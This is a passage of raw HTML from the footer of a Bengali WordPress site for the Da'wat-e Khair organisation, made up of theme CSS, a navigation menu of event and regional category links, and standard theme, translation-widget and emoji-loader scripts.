                    font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_123 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:38px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_123 .tdb-logo-text-tagline{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="#"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dawatekhair.com/wp-content/uploads/2023/06/544-300x290.png" src="https://dawatekhair.com/wp-content/uploads/2023/06/272.png" alt="Dawat-E Khair"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 .vc_column-inner > .wpb_wrapper,
				.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_125{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_126 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_126" >
<style>

/* inline tdc_css att */

.tdi_126{
margin-right:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-top:10px !important;
margin-right:0px !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_126 .menu{
					display: flex;
				}.tdi_126 .sub-menu{
					display: none;
				}.tdi_126 ul{
					margin: 20px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_126 ul li{
					margin-right: 30px;
				}.tdi_126 ul li:last-child{
					margin-right: 0;
				}.tdi_126 a{
					color: #000000;
				}body .tdi_126 li.current-menu-item > a,
				body .tdi_126 li.current-menu-ancestor > a,
				body .tdi_126 li.current-category-ancestor > a,
				body .tdi_126 a:hover{
					color: #309b65;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 ul li{
					margin-right: 25px;
				}.tdi_126 ul li:last-child{
					margin-right: 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 ul{
					margin: 15px;
				}.tdi_126 ul li{
					margin-right: 15px;
				}.tdi_126 ul li:last-child{
					margin-right: 0;
				}.tdi_126 li{
					font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_126 ul{
					margin: 0px;
				
					text-align: center;
					justify-content: center;
				}.tdi_126 ul li{
					margin-right: 15px;
				}.tdi_126 ul li:last-child{
					margin-right: 0;
				}.tdi_126 li{
					font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_126 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-166"><a href="https://dawatekhair.com/category/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0/">দা’ওয়াতে খায়র</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a7%81%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%ae/">মুআল্লিম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6/">মজলিশ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97%e0%a7%80%e0%a6%af%e0%a6%bc/">মজলিশ-বিভাগীয়</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/">মজলিশ-জেলা</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/">মজলিশ-উপজেলা</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%be/">মজলিশ-থানা</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1/">মজলিশ-ওয়ার্ড</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%a8/">মজলিশ-ইউনিয়ন</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a6%9f/">মজলিশ-ইউনিট</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%be%e0%a6%b9%e0%a6%ab%e0%a6%bf%e0%a6%b2/">মাহফিল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://dawatekhair.com/category/%e0%a6%95%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%a8%e0%a6%b6%e0%a6%a8/">কনভেনশন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-155"><a href="https://dawatekhair.com/category/%e0%a6%87%e0%a6%9c%e0%a6%a4%e0%a6%bf%e0%a6%ae%e0%a6%be/">ইজতিমা</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://dawatekhair.com/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0-%e0%a6%ae%e0%a6%b9%e0%a6%bf%e0%a6%b2%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%b9/">দা’ওয়াতে খায়র মহিলা মাহফিল</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://dawatekhair.com/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">চট্টগ্রাম বিভাগ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://dawatekhair.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">ঢাকা বিভাগ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://dawatekhair.com/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">সিলেট বিভাগ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://dawatekhair.com/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">রংপুর বিভাগ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://dawatekhair.com/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">খুলনা বিভাগ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://dawatekhair.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">রাজশাহী বিভাগ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://dawatekhair.com/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">বরিশাল বিভাগ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://dawatekhair.com/%e0%a6%ae%e0%a6%af%e0%a6%bc%e0%a6%ae%e0%a6%a8%e0%a6%b8%e0%a6%bf%e0%a6%82%e0%a6%b9-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/">ময়মনসিংহ বিভাগ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-956"><a rel="privacy-policy" href="https://dawatekhair.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128,
				.tdi_128 .tdc-inner-columns{
				    display: block;
				}.tdi_128 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_128{
margin-right:0px !important;
margin-left:0px !important;
padding-top:20px !important;
padding-bottom:20px !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

.tdi_128 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 .vc_column-inner > .wpb_wrapper,
				.tdi_130 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_131 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>
/* custom css */
.tdi_131{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_131 .tdm-descr{
                    color: #000000;
                
					font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_131 .tdm-descr a{
                    color: #ec3535;
                }.tdi_131 .tdm-descr a:hover{
                    color: #4cb577;
                }
</style><p class="tdm-descr">© 2023 - ALL RIGHTS RESERVED BY DA'WAT-E KHAIR IMPLEMENT COMMITTEE</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-16308606"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 697412062f6a7
    -->

    <script type="text/javascript" src="https://dawatekhair.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dawatekhair.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dawatekhair.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dawatekhair.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5bd6645dfc","wpRestUrl":"https://dawatekhair.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dawatekhair.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://dawatekhair.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_16308606-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['16308606'] = {"default_language":"bn","languages":["ar","bn","zh-CN","nl","en","fr","de","hi","it","pt","ru","es","ur"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-16308606","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_16308606-js-before
/* ]]> */
</script><script src="https://dawatekhair.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E0%A6%A6%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%B2%E0%A7%87%E0%A6%AE%E0%A6%BE-%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE/" data-gt-orig-domain="dawatekhair.com" data-gt-widget-id="16308606" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dawatekhair.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dawatekhair.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_btn":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgOHB4IDAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxLjYifQ==","icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOSJ9","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjdweCIsImFsbCI6IjE1cHggMCJ9","results_limit":"8","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","form_width":"eyJhbGwiOiIxMzkxIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","btn_bg":"rgba(255,255,255,0)","btn_bg_h":"rgba(255,255,255,0)","btn_color_h":"#4cb577","f_results_msg_font_style":"normal","f_results_msg_font_family":"185","f_results_msg_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_results_msg_font_transform":"","results_msg_color":"#309b65","results_msg_color_h":"#4cb577","f_title_font_family":"185","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"521","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"521","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#309b65","tdicon":"td-icon-magnifier-medium-short","f_toggle_txt_font_family":"521","f_toggle_txt_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"500","show_form":"yes","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"500","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"600","icon_color":"#309b65","icon_color_h":"#4cb577","modules_on_row":"25%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#309b65","cat_txt_hover":"#4cb577","f_cat_font_family":"521","f_cat_font_transform":"uppercase","f_meta_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_spacing":"0.5","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjEyMCIsImxhbmRzY2FwZSI6IjEyMCJ9","input_padding":"8px 10px","results_border":"1px 0","f_toggle_txt_font_transform":"","input_placeholder":"Search here...","input_border":"0 0 1px 0","placeholder_color":"#999999","input_border_color":"#000000","btn_color":"#309b65","f_input_font_spacing":"0.5","f_placeholder_font_spacing":"0.5","f_cat_font_weight":"700","f_cat_font_spacing":"0.5","form_offset_left":"-1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_content_width":"","form_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_":"","f_btn_font_title":"Button 